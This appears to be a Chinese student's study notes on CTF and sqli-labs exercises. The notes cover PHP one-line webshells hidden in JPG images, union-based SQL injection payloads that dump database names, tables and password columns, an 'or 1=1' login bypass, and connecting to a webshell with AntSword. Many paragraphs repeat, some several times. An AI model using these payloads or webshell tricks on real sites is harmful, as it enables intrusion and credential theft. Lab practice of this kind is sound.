|

一句话木马: 一、基本原理 一句话木马就是用一行代码写的木马。 大体上就是用$cookie[’ ‘] $get[’ ‘] $post[’ ']接受网站上传递的数据,再通过执行函数如eval()、assert()等,执行需要的命令。通过某些执行函数后能够让插入了一句话木马的网站执行我们传递过去的任意PHP语句。 例如:





二、一句话木马图片的简单制作 准备一个jpg格式的图片,这里我命名为1.jpg,再写一个一句话木马,我这里是php的一句话木马,命名为1.php 之后再建立一个cmd的bat文件,将三个文件全部放入一个文件夹。 点击bat,输入下面的命令,完成一句话木马的制作。。。出现一个2.jpg的图片并带有一句话木马的代码。

(我按 copy 1.jpg/b+1.php 2,jpg 的做的话一直说系统找不到指定文件,但是按上述输入的话复制出的图片打不开,呃呃呃,并不是所想的那样,肯定是哪里错了,但是一直找了很久没找到原因。。。最后只能是用记事本打开把那句代码复制到最后) (我按 copy 1.jpg/b+1.php 2,jpg 的做的话一直说系统找不到指定文件,但是按上述输入的话复制出的图片打不开,呃呃呃,并不是所想的那样,肯定是哪里错了,但是一直找了很久没找到原因。。。最后只能是用记事本打开把那句代码复制到最后)

sql注入: 一、基本原理 sql注入主要目标是 Web 应用的后台数据库,从数据库中获取信息和授予较高的权限。它先破坏数据库,再对数据库服务器进行破坏。

sql的概述

浏览网站 发送一个请求

SQL语言指令

返回数据或执行结果

通过web包装后的数据

用户

web服务端

数据库系统

基本类型: 数字型和字符型的注入; 报错型SQL注入; 布尔/时间的SQL注入; 可联合查询的SQL注入;

判断注入类型: 1、数字型注入:id=1 and 1=2,若回显不正常则为数字型注入 2、字符型注入:上述测试若回显正常则为字符型注入 3、报错型注入; 4、布尔/时间的SQL注入; 5、可联合查询的SQL注入;

sqli-labs题目、

题目一

随意令id=1  id=1’,判断是否存在sql注入。报错, 说明是单引号字符型注入 id=1’,判断是否存在sql注入。报错, 说明是单引号字符型注入  可以添加 --+ 在后面,该符号为注释符号,注释掉后面的语句,发现页面回显正常,则证明这个地方是单引号字符型注入 再判断表有几列数据,(?id=1’ order by 4) 经测验后知道为3列 可以添加 --+ 在后面,该符号为注释符号,注释掉后面的语句,发现页面回显正常,则证明这个地方是单引号字符型注入 再判断表有几列数据,(?id=1’ order by 4) 经测验后知道为3列  再找出显示位,使用union select 1,2,3联合查询语句查看页面是否有显示位。?id=1’ and 1=2 union select 1,2,3 --+,2 后面为1,2,3是因为前一步判断了列数有三列 再找出显示位,使用union select 1,2,3联合查询语句查看页面是否有显示位。?id=1’ and 1=2 union select 1,2,3 --+,2 后面为1,2,3是因为前一步判断了列数有三列  知道有两个显示位 知道有两个显示位

利用sql查询语句查一下数据库信息 ?id=1’ union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+  information_schema: 这是一个mysql自带的库,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等,故我们需要查询这个库 information_schema: 这是一个mysql自带的库,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等,故我们需要查询这个库

查一下所有表名 ?id=1’ union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema=‘security’)–+  接着爆出列名(select group_concat(column_name) from information_schema.columns where table_name=‘users’) 接着爆出列名(select group_concat(column_name) from information_schema.columns where table_name=‘users’)  最后查询所有用户名及密码信息 select group_concat(password) from security.users 最后查询所有用户名及密码信息 select group_concat(password) from security.users  题目二: 根据第一道题的经验,先进行有没有注入的判断 令id=1’,结果报错,存在sql注入 再判断注入类型 id=1 and 1=2 --+ 回显不正常,则存在数字型注入漏洞。 题目二: 根据第一道题的经验,先进行有没有注入的判断 令id=1’,结果报错,存在sql注入 再判断注入类型 id=1 and 1=2 --+ 回显不正常,则存在数字型注入漏洞。  判断有几列数据 经测验后为三列,再判断显示位,显示位为两位,(几乎同第一题) 判断有几列数据 经测验后为三列,再判断显示位,显示位为两位,(几乎同第一题)  先是查一下版本和数据库名字 (?id=1 and 1=2 union select 1,version(),database() ) 先是查一下版本和数据库名字 (?id=1 and 1=2 union select 1,version(),database() )  ?id=19 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 这里id的值要取大一点,涵盖所有login name ?id=19 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 这里id的值要取大一点,涵盖所有login name  第二道题目只是换了注入类型,是数字注入,所以也不需要用 --+ 来闭合,相比于第一道简单了一点。 第二道题目只是换了注入类型,是数字注入,所以也不需要用 --+ 来闭合,相比于第一道简单了一点。





题目三:  令id=1‘ 出现报错,有报错内容猜测可能是单引号加括号闭合,则id=1’) --+ 回显正常。 是用’)来闭合 令id=1‘ 出现报错,有报错内容猜测可能是单引号加括号闭合,则id=1’) --+ 回显正常。 是用’)来闭合  题目四:与三差不多,不过是用")来闭合 题目四:与三差不多,不过是用")来闭合  fuzz测试: 模糊测试,是一种挖掘软件安全漏洞、检测软件是否安全的黑盒测试,通过像软件输入非法字段,来看是否有异常而实现。对于fuzz测试,是需要多进行实践操作的。。。 fuzz测试: 模糊测试,是一种挖掘软件安全漏洞、检测软件是否安全的黑盒测试,通过像软件输入非法字段,来看是否有异常而实现。对于fuzz测试,是需要多进行实践操作的。。。

万能登陆密码的原理 根据别人的文章我理解的就是通过构造逻辑语句,一般是用 or (两者中有一方成立就可)再加上= 或者空字符,比如or ’1′=’1这个密码,后面少了一个单引号也是为了防止出现报错。 据此也可以构造很多万能密码,,,, ·

2019极客大挑战 easysql 打开题目是一个登陆界面,根据页面信息,猜测用户名就是cl4y 先随便输入一个密码,尝试一下  失败 这时根据对于sql注入的学习,尝试看看有没有注入,先在用户名cl4y后加一个 ‘ ,经测试发现依旧失败,想到需要正确的密码?万能登陆密码吧,,, 失败 这时根据对于sql注入的学习,尝试看看有没有注入,先在用户名cl4y后加一个 ‘ ,经测试发现依旧失败,想到需要正确的密码?万能登陆密码吧,,,





然后就flag。。。  蚁剑的安装、使用 1、下载蚁剑需要两部分,不要忘记下载加载器。我在下载加载器的时候几次都失败了,而且特别慢,最后一次下得很快,而且成功了,所以在下载蚁剑时候要有一定的耐心。 2、蚁剑的应用界面 选择打开.exe文件,打开蚁剑,刚开始需要初始化,选中下载的源码文件夹之后再重启软件就可以了。 对于蚁剑的使用这里以一道题目为例: 2019极客大挑战 knife 打开题目后是一个一句话木马,并且根据提示我们可以猜测是要用菜刀,当然也可以是蚁剑,打开蚁剑,输入地址 由题目提示猜测密码应该是Syc 所以将对应的信息填入,点击添加, 在根目录中找到flag 蚁剑的安装、使用 1、下载蚁剑需要两部分,不要忘记下载加载器。我在下载加载器的时候几次都失败了,而且特别慢,最后一次下得很快,而且成功了,所以在下载蚁剑时候要有一定的耐心。 2、蚁剑的应用界面 选择打开.exe文件,打开蚁剑,刚开始需要初始化,选中下载的源码文件夹之后再重启软件就可以了。 对于蚁剑的使用这里以一道题目为例: 2019极客大挑战 knife 打开题目后是一个一句话木马,并且根据提示我们可以猜测是要用菜刀,当然也可以是蚁剑,打开蚁剑,输入地址 由题目提示猜测密码应该是Syc 所以将对应的信息填入,点击添加, 在根目录中找到flag  这里说一下在蚁剑进行初始化时出现的小插曲,在添加源码文件夹时没有打开文件夹直接添加的,导致将里面的压缩包也加了进去,结果未能成功,所以以后做什么还是要细心一点,emmmmmm… 这里说一下在蚁剑进行初始化时出现的小插曲,在添加源码文件夹时没有打开文件夹直接添加的,导致将里面的压缩包也加了进去,结果未能成功,所以以后做什么还是要细心一点,emmmmmm…

|  (我按 copy 1.jpg/b+1.php 2,jpg 的做的话一直说系统找不到指定文件,但是按上述输入的话复制出的图片打不开,呃呃呃,并不是所想的那样,肯定是哪里错了,但是一直找了很久没找到原因。。。最后只能是用记事本打开把那句代码复制到最后)

(我按 copy 1.jpg/b+1.php 2,jpg 的做的话一直说系统找不到指定文件,但是按上述输入的话复制出的图片打不开,呃呃呃,并不是所想的那样,肯定是哪里错了,但是一直找了很久没找到原因。。。最后只能是用记事本打开把那句代码复制到最后) id=1’,判断是否存在sql注入。报错, 说明是单引号字符型注入

id=1’,判断是否存在sql注入。报错, 说明是单引号字符型注入  可以添加 --+ 在后面,该符号为注释符号,注释掉后面的语句,发现页面回显正常,则证明这个地方是单引号字符型注入 再判断表有几列数据,(?id=1’ order by 4) 经测验后知道为3列

可以添加 --+ 在后面,该符号为注释符号,注释掉后面的语句,发现页面回显正常,则证明这个地方是单引号字符型注入 再判断表有几列数据,(?id=1’ order by 4) 经测验后知道为3列  再找出显示位,使用union select 1,2,3联合查询语句查看页面是否有显示位。?id=1’ and 1=2 union select 1,2,3 --+,2 后面为1,2,3是因为前一步判断了列数有三列

再找出显示位,使用union select 1,2,3联合查询语句查看页面是否有显示位。?id=1’ and 1=2 union select 1,2,3 --+,2 后面为1,2,3是因为前一步判断了列数有三列  知道有两个显示位

知道有两个显示位 information_schema: 这是一个mysql自带的库,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等,故我们需要查询这个库

information_schema: 这是一个mysql自带的库,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等,故我们需要查询这个库 接着爆出列名(select group_concat(column_name) from information_schema.columns where table_name=‘users’)

接着爆出列名(select group_concat(column_name) from information_schema.columns where table_name=‘users’)  最后查询所有用户名及密码信息 select group_concat(password) from security.users

最后查询所有用户名及密码信息 select group_concat(password) from security.users  题目二: 根据第一道题的经验,先进行有没有注入的判断 令id=1’,结果报错,存在sql注入 再判断注入类型 id=1 and 1=2 --+ 回显不正常,则存在数字型注入漏洞。

题目二: 根据第一道题的经验,先进行有没有注入的判断 令id=1’,结果报错,存在sql注入 再判断注入类型 id=1 and 1=2 --+ 回显不正常,则存在数字型注入漏洞。  判断有几列数据 经测验后为三列,再判断显示位,显示位为两位,(几乎同第一题)

判断有几列数据 经测验后为三列,再判断显示位,显示位为两位,(几乎同第一题)  先是查一下版本和数据库名字 (?id=1 and 1=2 union select 1,version(),database() )

先是查一下版本和数据库名字 (?id=1 and 1=2 union select 1,version(),database() )  ?id=19 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 这里id的值要取大一点,涵盖所有login name

?id=19 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 这里id的值要取大一点,涵盖所有login name  第二道题目只是换了注入类型,是数字注入,所以也不需要用 --+ 来闭合,相比于第一道简单了一点。

第二道题目只是换了注入类型,是数字注入,所以也不需要用 --+ 来闭合,相比于第一道简单了一点。 令id=1‘ 出现报错,有报错内容猜测可能是单引号加括号闭合,则id=1’) --+ 回显正常。 是用’)来闭合

令id=1‘ 出现报错,有报错内容猜测可能是单引号加括号闭合,则id=1’) --+ 回显正常。 是用’)来闭合  题目四:与三差不多,不过是用")来闭合

题目四:与三差不多,不过是用")来闭合  fuzz测试: 模糊测试,是一种挖掘软件安全漏洞、检测软件是否安全的黑盒测试,通过像软件输入非法字段,来看是否有异常而实现。对于fuzz测试,是需要多进行实践操作的。。。

fuzz测试: 模糊测试,是一种挖掘软件安全漏洞、检测软件是否安全的黑盒测试,通过像软件输入非法字段,来看是否有异常而实现。对于fuzz测试,是需要多进行实践操作的。。。 失败 这时根据对于sql注入的学习,尝试看看有没有注入,先在用户名cl4y后加一个 ‘ ,经测试发现依旧失败,想到需要正确的密码?万能登陆密码吧,,,

失败 这时根据对于sql注入的学习,尝试看看有没有注入,先在用户名cl4y后加一个 ‘ ,经测试发现依旧失败,想到需要正确的密码?万能登陆密码吧,,, 蚁剑的安装、使用 1、下载蚁剑需要两部分,不要忘记下载加载器。我在下载加载器的时候几次都失败了,而且特别慢,最后一次下得很快,而且成功了,所以在下载蚁剑时候要有一定的耐心。 2、蚁剑的应用界面 选择打开.exe文件,打开蚁剑,刚开始需要初始化,选中下载的源码文件夹之后再重启软件就可以了。 对于蚁剑的使用这里以一道题目为例: 2019极客大挑战 knife 打开题目后是一个一句话木马,并且根据提示我们可以猜测是要用菜刀,当然也可以是蚁剑,打开蚁剑,输入地址 由题目提示猜测密码应该是Syc 所以将对应的信息填入,点击添加, 在根目录中找到flag

蚁剑的安装、使用 1、下载蚁剑需要两部分,不要忘记下载加载器。我在下载加载器的时候几次都失败了,而且特别慢,最后一次下得很快,而且成功了,所以在下载蚁剑时候要有一定的耐心。 2、蚁剑的应用界面 选择打开.exe文件,打开蚁剑,刚开始需要初始化,选中下载的源码文件夹之后再重启软件就可以了。 对于蚁剑的使用这里以一道题目为例: 2019极客大挑战 knife 打开题目后是一个一句话木马,并且根据提示我们可以猜测是要用菜刀,当然也可以是蚁剑,打开蚁剑,输入地址 由题目提示猜测密码应该是Syc 所以将对应的信息填入,点击添加, 在根目录中找到flag  这里说一下在蚁剑进行初始化时出现的小插曲,在添加源码文件夹时没有打开文件夹直接添加的,导致将里面的压缩包也加了进去,结果未能成功,所以以后做什么还是要细心一点,emmmmmm…

这里说一下在蚁剑进行初始化时出现的小插曲,在添加源码文件夹时没有打开文件夹直接添加的,导致将里面的压缩包也加了进去,结果未能成功,所以以后做什么还是要细心一点,emmmmmm…